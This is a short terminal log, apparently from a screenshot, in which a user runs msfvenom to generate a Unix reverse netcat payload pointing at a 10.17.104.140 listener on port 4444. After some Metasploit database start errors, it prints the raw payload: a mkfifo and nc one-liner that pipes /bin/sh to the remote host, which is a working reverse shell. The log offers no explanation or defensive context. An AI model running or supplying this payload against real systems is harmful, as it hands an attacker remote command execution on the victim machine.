 ┌──(voldemort🔥IdeaPad)-[~]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=10.17.104.140 lport=4444 R
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/voldemort/snap/metasploit-framework/common/.msf4/db...wait
ing for server to start.... stopped waiting
pg_ctl: could not start server
Examine the log output.
failed
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 99 bytes
mkfifo /tmp/exdryh; nc 10.17.104.140 4444 0</tmp/exdryh | /bin/sh >/tmp/exdryh 2>&1;
rm /tmp/exdryh